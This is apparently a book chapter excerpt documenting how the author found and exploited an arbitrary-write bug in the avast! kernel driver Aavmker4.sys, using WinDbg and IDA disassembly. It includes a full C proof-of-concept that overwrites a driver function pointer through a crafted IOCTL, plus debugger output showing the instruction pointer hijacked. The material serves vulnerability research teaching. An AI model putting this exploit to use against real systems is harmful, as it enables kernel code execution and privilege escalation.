      +0x000 Overlay : struct __unnamed, 8 elements, 0x28 bytes
        +0x000 DeviceQueueEntry : struct KDEVICE QUEUE ENTRY, 3 elements, 0x10 bytes
         +0x000 DriverContext : [4] ???? 
         +0x010 Thread : ???? 
         +0x014 AuxiliaryBuffer : ???? 
         +0x018 ListEntry : struct _LIST_ENTRY, 2 elements, 0x8 bytes
         +0x020 CurrentStackLocation : ???? 
\left[ \ldots \right]
```
The output of WinDbg shows that the IRP structure member CurrentStackLocation is located at offset 0x60. This structure is defined in *ntddk.h* of the Windows Driver Kit:

```
[..]
//
// I/O Request Packet (IRP) definition
//
typedef struct _IRP {
```

```
[...] //
         // Current stack location - contains a pointer to the current
         // IO_STACK_LOCATION structure in the IRP stack. This field
         // should never be directly accessed by drivers. They should
         // use the standard functions.
         //
         struct _IO_STACK_LOCATION *CurrentStackLocation;
\left[ \ldots \right]
```
The layout of the LO STACK LOCATION structure is shown below (see *ntddk.h* of the Windows Driver Kit):

```
\lfloor \ldots \rfloortypedef struct _IO_STACK_LOCATION {
     UCHAR MajorFunction;
     UCHAR MinorFunction;
     UCHAR Flags;
     UCHAR Control;
[..]
          //
          // System service parameters for: NtDeviceIoControlFile
          //
          // Note that the user's output buffer is stored in the 
          // UserBuffer field
          // and the user's input buffer is stored in the SystemBuffer 
          // field.
          //
          struct {
              ULONG OutputBufferLength;
              ULONG POINTER_ALIGNMENT InputBufferLength;
              ULONG POINTER_ALIGNMENT IoControlCode;
              PVOID Type3InputBuffer;
          } DeviceIoControl;
\left[ \ldots \right]
```
In addition to the IoControlCode of the requested IOCTL, this structure contains information about the size of the input and output buffer. Now that I had more information about the \_IO\_STACK\_LOCATION structure, I took a second look at the disassembly:

```
[..]
.text:0001098C ; int __stdcall sub_1098C(int, PIRP Irp)
.text:0001098C sub_1098C proc near ; DATA XREF: DriverEntry+130
[..]
.text:000109B2 mov ebx, [ebp+Irp] ; ebx = address of IRP
.text:000109B5 mov eax, [ebx+60h] ; eax = address of CurrentStackLocation
.text:000109B8 mov esi, [eax+8] ; ULONG InputBufferLength
.text:000109BB mov [ebp+var_1C], esi ; save InputBufferLength in var_1C
.text:000109BE mov edx, [eax+4] ; ULONG OutputBufferLength
```

```
.text:000109C1 mov [ebp+var_3C], edx ; save OutputBufferLength in var_3C
.text:000109C4 mov eax, [eax+0Ch] ; ULONG IoControlCode
.text:000109C7 mov ecx, 0B2D6002Ch ; ecx = 0xB2D6002C
.text:000109CC cmp eax, ecx ; compare 0xB2D6002C with IoControlCode
.text:000109CE ja
|...|
```
As I mentioned before, a pointer to \_IO\_STACK\_LOCATION is stored in EAX at address .text:000109B5, and then at address .text:000109B8 the InputBufferLength is stored in ESI. At .text:000109BE the OutputBufferLength is stored in EDX, and at .text:000109C4 the IoControlCode is stored in EAX. Later, the requested IOCTL code stored in EAX is compared with the value 0xB2D6002C (see address .text:000109C7 and .text:000109CC). Hey, I found the first valid IOCTL code of the driver! I searched the function for all values that are compared with the requested IOCTL code in EAX and got a list of the supported IOCTLs of *Aavmker4.sys*.

#### *Step 5: Find the User-Controlled Input Values*

After I generated the list of all the supported IOCTLs, I tried to locate the buffer containing the user-supplied IOCTL input data. All IRP\_MJ\_DEVICE\_CONTROL requests supply both an input buffer and an output buffer. The way the system describes these buffers depends on the *data transfer type*. The transfer type is stored in the IOCTL code itself. Under Microsoft Windows, the IOCTL code values are normally created using the CTL\_CODE macro. [15](#page-124-1) Here's another excerpt from *ntddk.h*:

```
[..]
//
// Macro definition for defining IOCTL and FSCTL function control codes. Note
// that function codes 0-2047 are reserved for Microsoft Corporation, and
// 2048-4095 are reserved for customers.
//
#define CTL_CODE( DeviceType, Function, Method, Access ) ( \
    ((DeviceType) << 16) | ((Access) << 14) | ((Function) << 2) | (Method) \
)
[..]
//
// Define the method codes for how buffers are passed for I/O and FS controls
//
#define METHOD_BUFFERED 0
#define METHOD_IN_DIRECT 1
#define METHOD_OUT_DIRECT 2
#define METHOD_NEITHER 3 
[..]
```
01 #include <windows.h> 02 #include <stdio.h> 03 04 int 05 main (int argc, char \*argv[]) 06 { 07 unsigned int method = 0;  $08$  unsigned int code = 0; 09 10 if (argc != 2) { 11 fprintf (stderr, "Usage: %s <IOCTL code>\n", argv[0]); 12 return 1; 13 } 14 15 code = strtoul (argv $[1]$ , (char \*\*) NULL, 16); 16 method =  $code & 3;$ 17 18 switch (method) { 19 case 0: 20 printf ("METHOD\_BUFFERED\n"); 21 break; 22 case 1: 23 printf ("METHOD IN DIRECT\n"); 24 break; 25 case 2:<br>26 prin printf ("METHOD OUT DIRECT\n"); 27 break; 28 case 3: 29 printf ("METHOD NEITHER\n"); 30 break; 31 default: 32 fprintf (stderr, "ERROR: invalid IOCTL data transfer method\n");  $33$  break;<br> $34$  } 34 } 35 36 return 0; 37 }

The transfer type is specified using the Method parameter of the CTL\_CODE macro. I wrote a little tool to reveal which data transfer type is used by the IOCTLs of *Aavmker4.sys*:

Listing 6-1: A little tool that I wrote (*IOCTL method.c*) to show which data transfer type is used by the IOCTLs of *Aavmker4.sys*

> I then compiled the tool with the command-line C compiler of Visual Studio (cl):

C:\BHD>**cl /nologo IOCTL\_method.c** IOCTL\_method.c

The following output shows the tool from Listing 6-1 in action:

```
C:\BHD>IOCTL_method.exe B2D6002C
METHOD_BUFFERED
```
So the driver uses the METHOD\_BUFFERED transfer type to describe the input and output buffers of an IOCTL request. According to the buffer descriptions in the Windows Driver Kit, the input buffer of IOCTLs, which use the METHOD\_BUFFERED transfer type, can be found at Irp->AssociatedIrp.SystemBuffer.

Below is an example of a reference to the input buffer in the disassembly of *Aavmker4.sys*:



In this example, EBX holds a pointer to the IRP structure. At address .text:00010CF1, the IRP structure member at offset 0x0c is referenced.

```
kd> dt -v -r 2 _IRP
nt!_IRP
struct _IRP, 21 elements, 0x70 bytes
   +0x000 Type : ??
  +0x002 Size
   +0x004 MdlAddress : ???? 
  +0x008 Flags : ??<br>+0x00c AssociatedIrp : union
   +0x00c AssociatedIrp : union __unnamed, 3 elements, 0x4 bytes
      +0x000 MasterIrp : ???? 
      +0x000 IrpCount : ??
      +0x000 SystemBuffer : ????
[..]
```
The output of WinDbg shows that AssociatedIrp is located at this offset (IRP->AssociatedIrp). At address .text:00010CF4, the input buffer of the IOCTL call is referenced and stored in EAX (Irp->AssociatedIrp .SystemBuffer). Now that I had found the supported IOCTLs, as well as the IOCTL input data, I started searching for bugs.

#### *Step 6: Reverse Engineer the IOCTL Handler*

To find a possible security defect, I audited the handler code of one IOCTL at a time while tracing the supplied input data. When I came across the IOCTL code 0xB2D60030, I found a subtle bug.

If the IOCTL code 0xB2D60030 is requested by a user space application, the following code is executed:

```
\lfloor \ldots \rfloor.text:0001098C; int stdcall sub 1098C(int, PIRP Irp)
.text:0001098C sub_1098C proc near ; DATA XREF: DriverEntry+130
[..]
.text:00010D28 cmp eax, 0B2D60030h ; IOCTL-Code == 0xB2D60030 ?
.text:00010D2D jz short loc_10DAB ; if so -> loc_10DAB
[..]
```
If the requested IOCTL code matches 0xB2D60030 (see .text:00010D28), the assembler code at address .text:00010DAB (loc\_10DAB) is executed:



At address .text:00010DAB EDI is set to 0. The EBX register holds a pointer to the IRP structure, and at address .text:00010DC9 a pointer to the input buffer data is stored in ESI (Irp->AssociatedIrp.SystemBuffer).

At the beginning of the dispatch routine, the InputBufferLength of the request is stored in the stack variable var\_1c (see .text:000109BB). The length of the input data at address .text:00010DCC is then compared to the value 0x878 (see Figure 6-4).



Figure 6-4: Graph view of the vulnerable code path in IDA Pro, part 1

If the data length equals 0x878, the user-controlled input data, pointed to by ESI, is further processed:



The code at address .text:00010DE2 checks whether the input data equals NULL. If the input data is not NULL, a pointer from this data is extracted at [user\_data+0x870] and stored in EAX (see .text:00010DE6). This pointer value is stored in the stack variable var 48 (see .text:00010DEC). A check is then performed to see if the data, pointed to by EAX, starts with the values 0xD0DEAD07 and 0x10BAD0BA (see .text:00010DEF and .text:00010DF7). If so, the parsing of the input data continues:

```
[..]
                                      : CODE XREF: sub 1098C+472
.text:00010E06 xor edx, edx
.text:00010E08 mov eax, [ebp+var_48]<br>.text:00010E0B mov [eax], edx
.text:00010E0B mov
.text:00010E0D mov [eax+4], edx
.text:00010E10 add esi, 4 ; source address 
.text:00010E13 mov ecx, 21Ah ; length
.text:00010E18 mov edi, [eax+18h] ; destination address
.text:00010E1B rep movsd ; memcpy()
[..]
```
The rep movsd instruction at address .text:00010E1B represents a memcpy() function. So ESI holds the source address, EDI holds the destination address, and ECX holds the length for the copy operation. ECX gets assigned the value 0x21a (see .text:00010E13). ESI points to the user-controlled IOCTL data (see .text:00010E10), and EDI is also derived from user-controlled data pointed to by EAX (see .text:00010E18 and Figure 6-5).



**Figure 6-5:** Graph view of the vulnerable code path in IDA Pro, part 2

Here's some pseudo C code of that memcpy() call:

memcpy ( $[EAX+0x18]$ , ESI + 4, 0x21a \* 4);

Or, in more abstract terms:

memcpy (user controlled address, user controlled data, 0x868);

It is therefore possible to write 0x868 bytes (0x21a \* 4 bytes, as the rep movsd instruction copies DWORDs from one location to another) of user-controllable data to an arbitrary user-controlled address in either user or kernel space. Nice!

The anatomy of the bug, diagrammed in Figure 6-6, is as follows:

- 1. An IOCTL request (0xB2D60030) is sent to the kernel driver *Aavmker4.sys* using the AavmKer4 device.
- 2. The driver code checks whether the IOCTL input data length equals the value 0x878. If so, proceed to step 3.



Figure 6-6: Overview of the vulnerability from IOCTL request to memory corruption

- 3. The driver checks whether the user-controlled IOCTL input data contains the values 0xD0DEAD07 and 0x10BAD0BA. If so, proceed to step 4.
- 4. The erroneous memcpy() call is executed.
- 5. The memory is corrupted.

#### **6.2 Exploitation**

To gain control of EIP, I first had to find a suitable target address to overwrite. While searching through the IOCTL dispatch routine, I found two places where a function pointer is called:

```
[..]
.text:00010D8F push 2 ; _DWORD
.text:00010D91 push 1 ; _DWORD
.text:00010D93    push 1    ; DWORD
.text:00010D95 push dword ptr [eax]; DWORD
.text:00010D97 call KeGetCurrentThread
.text:00010D9C push eax ; _DWORD
                                 : the function pointer is called
.text:00010DA3 mov [ebx+18h], eax
.text:00010DA6 jmp loc_10F04 
\left[ \ldots \right].text:00010DB6 push 2 ; DWORD
.text:00010DB8 push 1 ; DWORD
```

```
.text:00010DBA push 1 ; DWORD
.text:00010DBC push edi ; _DWORD
                     call KeGetCurrentThread
text:00010DC2 push eax ; DWORD.<br>text:00010DC3 call dword 12460 ; the fu
.text:00010DC3 call dword_12460 ; the function pointer is called
|\ldots|.data:00012460 ; int (__stdcall *dword_12460)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD)
.data:00012460 dword_12460 dd 0 ; the function pointer is declared
[..]
```
The function pointer declared at .data:00012460 is called at .text:00010D9D and .text:00010DC3 in the dispatch routine. To gain control over EIP, all I had to do was overwrite this function pointer and then wait for it to be called. I wrote the following POC code to manipulate the function pointer:

```
 01 #include <windows.h>
 02 #include <winioctl.h>
 03 #include <stdio.h>
 04 #include <psapi.h>
 05 
 06 #define IOCTL 0xB2D60030 // vulnerable IOCTL
07 #define INPUTBUFFER SIZE 0x878 // input data length
 08 
 09 __inline void
 10 memset32 (void* dest, unsigned int fill, unsigned int count)
 11 {
12 if (count > 0) {
 13 _asm {
 14 mov eax, fill // pattern
 15 mov ecx, count // count
 16 mov edi, dest // dest
 17 rep stosd;
 18 }
 19 }
 20 }
 21
 22 unsigned int
 23 GetDriverLoadAddress (char *drivername)
 24 {
25 LPVOID drivers[1024];<br>26 DWORD cbNeeded = 0;
26 DWORD cbNeeded = 0;<br>27 int cDrivers = 0;
                clrivers = 0;28 int i = 0;
29 const char * ptr = NULL;
30 unsigned int addr = 0; 31 
 32 if (EnumDeviceDrivers (drivers, sizeof (drivers), &cbNeeded) && 
 33 cbNeeded < sizeof (drivers)) {
 34 char szDriver[1024];
 35
 36 cDrivers = cbNeeded / sizeof (drivers[0]);
 37
38 for (i = 0; i < CDrivers; i++) {
 39 if (GetDeviceDriverBaseName (drivers[i], szDriver, 
 40 sizeof (szDriver) / sizeof (szDriver[0]))) {
```

```
 41 if (!strncmp (szDriver, drivername, 8)) {
 42 printf ("%s (%08x)\n", szDriver, drivers[i]);
43 return (unsigned int)(drivers[i]);<br>44 }
\begin{array}{cc} 44 \\ 45 \end{array} 45 }
 46 }
 47 }
 48 
 49 fprintf (stderr, "ERROR: cannot get address of driver %s\n", drivername);
 50
 51 return 0;
 52 }
 53
 54 int
 55 main (void)
 56 {
 57 HANDLE hDevice;
58 char * InputBuffer = NULL;
59 BOOL retval = TRUE;
60 unsigned int driveraddr = 0;61 unsigned int pattern1 = 0xD0DEAD07;
62 unsigned int pattern2 = 0x10BAD0BA;<br>63 unsigned int addr to overwrite = 0; //
    unsigned int addr to overwrite = 0; \frac{1}{4} // address to overwrite
 64 char data[2048];
 65 
 66 // get the base address of the driver
 67 if (!(driveraddr = GetDriverLoadAddress ("Aavmker4"))) {
 68 return 1;
 69 }
 70 
 71 // address of the function pointer at .data:00012460 that gets overwritten
72 addr to overwrite = driveraddr + 0x2460;
 73 
 74 // allocate InputBuffer
 75 InputBuffer = (char *)VirtualAlloc ((LPVOID)0,
 76 INPUTBUFFER_SIZE,
77 MEM COMMIT | MEM RESERVE,
78 PAGE EXECUTE READWRITE);
 79 
 80 /////////////////////////////////////////////////////////////////////////////
    // InputBuffer data:
 82 //
 83 // .text:00010DC9 mov esi, [ebx+0Ch] ; ESI == InputBuffer
 84 
 85 // fill InputBuffer with As
 86 memset (InputBuffer, 0x41, INPUTBUFFER_SIZE);
 87 
 88 // .text:00010DE6 mov eax, [esi+870h] ; EAX == pointer to "data"
 89 memset32 (InputBuffer + 0x870, (unsigned int)&data, 1);
 90 
 91 /////////////////////////////////////////////////////////////////////////////
 92 // data:
 93 //
 94 
 95 // As the "data" buffer is used as a parameter for a "KeSetEvent" windows kernel
 96 // function, it needs to contain some valid pointers (.text:00010E2C call ds:KeSetEvent)
 97 memset32 (data, (unsigned int)&data, sizeof (data) / sizeof (unsigned int));
 98
```

```
 99 // .text:00010DEF cmp dword ptr [eax], 0D0DEAD07h ; EAX == pointer to "data"
100 memset32 (data, pattern1, 1);
101 
102 // .text:00010DF7 cmp dword ptr [eax+4], 10BAD0BAh ; EAX == pointer to "data"
103 memset32 (data + 4, pattern2, 1);
104 
105 // .text:00010E18 mov edi, [eax+18h] ; EAX == pointer to "data"
106 memset32 (data + 0x18, addr to overwrite, 1);
107 
108 /////////////////////////////////////////////////////////////////////////////
109 // open device
110 hDevice = CreateFile (TEXT("\\\\.\\AavmKer4"),
111 GENERIC READ | GENERIC WRITE,
112 FILE SHARE READ | FILE SHARE WRITE,
113 NULL,
114 OPEN EXISTING,
115 0,
116 NULL);
117
118 if (hDevice != INVALID HANDLE VALUE) {
119 DWORD retlen = 0;
120
121 // send evil IOCTL request
122 retval = DeviceIoControl (hDevice,
123 IOCTL,
124 (LPVOID)InputBuffer,
125 INPUTBUFFER SIZE,
126 (LPVOID)NULL,
127 0,
128 &retlen,
129 NULL);
130 
131 if (!retval) {
132 fprintf (stderr, "[-] Error: DeviceIoControl failed\n");
133 }
134 
135 } else {
136 fprintf (stderr, "[-] Error: Unable to open device.\n");
137 }
138 
139 return (0);
140 }
```
Listing 6-2: The POC code that I wrote to manipulate the function pointer at .data:00012460 (*poc.c*)

In line 67 of Listing 6-2, the base address of the driver in memory is stored in driveraddr. Then, in line 72, the address of the function pointer is calculated; this is overwritten by the manipulated memcpy() call. A buffer of INPUTBUFFER\_SIZE (0x878) bytes is allocated in line 75. This buffer holds the IOCTL input data, which is filled with the hexadecimal value 0x41 (see line 86). Then a pointer to another data array is copied into the input data buffer (see line 89). In the disassembly of the driver, this pointer is referenced at address .text:00010DE6: mov eax, [esi+870h].



Directly after the call of the memcpy() function, the kernel function KeSetEvent() is called:

Since the user-derived data pointed to by EAX is used as a parameter for this function (see .text:00010E2B), the data buffer needs to be filled with valid pointers in order to prevent an access violation. I filled the whole buffer with its own valid user space address (see line 97). Then in lines 100 and 103, the two expected patterns are copied into the data buffer (see .text:00010DEF and .text:00010DF7), and in line 106, the destination address for the memcpy() function is copied into the data buffer (.text:00010E18 mov edi, [eax+18h]). The device of the driver is then opened for reading and writing (see line 110), and the malicious IOCTL request is sent to the vulnerable kernel driver (see line 122).

After I developed that POC code, I started the Windows XP VMware guest system and attached WinDbg to the kernel (see Section B.2 for a description of the following debugger commands):

```
kd> .sympath SRV*c:\WinDBGSymbols*http://msdl.microsoft.com/download/symbols
kd> .reload
[..]
kd> g
Break instruction exception - code 80000003 (first chance)
*******************************************************************************
* ** You are seeing this message because you pressed either *
     \begin{array}{ll}\n\text{CTRL+C} & \text{if you run kd.exe)} \text{or}, \\
\text{CTR1+RRFAK} & \text{if you run WinDRG)}\end{array}CTRL+BREAK (if you run WinDBG),
  on your debugger machine's keyboard.
* *THIS IS NOT A BUG OR A SYSTEM CRASH
* ** If you did not intend to break into the debugger, press the "g" key, then *
* press the "Enter" key now. This message might immediately reappear. If it *
* does, press "g" and "Enter" again. *
* ********************************************************************************
```
#### kd> **g**

I then compiled the POC code with the command-line C compiler of Visual Studio (cl) and executed it as an unprivileged user inside the VMware guest system:

C:\BHD\avast>**cl /nologo poc.c psapi.lib** C:\BHD\avast>**poc.exe**

> After I executed the POC code, nothing happened. So how could I find out if the function pointer was successfully manipulated? Well, all I had to do was trigger the antivirus engine by opening an arbitrary executable. I opened Internet Explorer and got the following message in the debugger:

```
#################### AAVMKER: WRONG RQ ######################!
Access violation - code c0000005 (!!! second chance !!!) 
41414141 ?? ???
```
Yes! The instruction pointer appeared to be under my full control. To verify this, I asked the debugger for more information:

```
kd> kb
ChildEBP RetAddr Args to Child 
WARNING: Frame IP not in any known module. Following frames may be wrong.
ee91abc0 f7925da3 862026a8 e1cd33a8 00000001 0x41414141
ee91ac34 804ee119 86164030 860756b8 806d22d0 Aavmker4+0xda3
ee91ac44 80574d5e 86075728 861494e8 860756b8 nt!IopfCallDriver+0x31
ee91ac58 80575bff 86164030 860756b8 861494e8 nt!IopSynchronousServiceTail+0x70
ee91ad00 8056e46c 0000011c 00000000 00000000 nt!IopXxxControlFile+0x5e7
ee91ad34 8053d638 0000011c 00000000 00000000 nt!NtDeviceIoControlFile+0x2a
ee91ad34 7c90e4f4 0000011c 00000000 00000000 nt!KiFastCallEntry+0xf8
0184c4d4 650052be 0000011c b2d60034 0184ff74 0x7c90e4f4
0184ffb4 7c80b713 0016d2a0 00150000 0016bd90 0x650052be
0184ffec 00000000 65004f98 0016d2a0 00000000 0x7c80b713 
kd> r 
eax=862026a8 ebx=860756b8 ecx=b2d6005b edx=00000000 esi=00000008 edi=861494e8 
eip=41414141 esp=ee91abc4 ebp=ee91ac34 iopl=0 nv up ei pl nz na po nc 
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010202 
4141411 ?? ???
```
The exploitation process, illustrated in Figure 6-7, was as follows:

- 1. Is the length of the input data 0x878? If so, proceed to step 2.
- 2. The user space buffer data gets referenced.
- 3. Are the expected patterns found at data[0] and data[4]? If so, proceed to step 4.



**Figure 6-7:** Diagram of my exploitation of the avast! vulnerability

